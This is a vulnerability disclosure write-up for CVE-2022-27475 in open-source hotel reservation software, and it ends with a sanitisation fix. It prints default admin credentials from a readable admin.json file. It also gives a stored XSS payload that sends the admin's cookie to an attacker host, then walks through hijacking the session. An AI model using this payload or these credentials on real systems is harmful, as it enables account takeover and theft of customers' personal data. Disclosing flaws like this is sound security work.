CVE-2022-27475
While looking at some open source projects on github I came across this hotel management software. The webapp is used to create reservations for a hotel. I decided to downlaod it and play around with the app and my findings are below

Default Passwords in admin.json
The admin.json file is readable by any user. If these account passwords are not changed anyone can get access to the admin console
martha@hotmail.com:1324 admin@gmail.com:admin123 admin@admin.com:admin123
Stored XSS

The Name field in /register.php is vulnerable to a stored XSS vulnerbility. When a user imputs malicious code such as <script>new Image().src="http://KALI/cookie.php?c="+document.cookie;</script> into the Name field whenever the admin goes to /admin.php the malicous Java Script code will be ran and the admins cookie will be sent to the attacker. The attacker can then use this cookie to gain access to /admin.php allowing him to get PII such as full names, phone numbers, and email addresse. This PII can then be used for other attacks
POC
We can create a new user with the malicious XSS as the Name


When an Admin logs into the admin page they will not see our XSS but our payload did execute 


Back on kali we can see admins cookie
Signed in as another user we can edit our cookie to be the admins

Now going to /admin.php we can view bookings as another user.
Fix
To fix this add the following code at the top of /app/process_registration.php
1
2
3
function sanitize_xss($value) {
return htmlspecialchars(strip_tags($value));
}
Then Around line 30 make the following change $customer->setFullName(sanitize_xss($_POST["fullName"]));
This will sanitize the input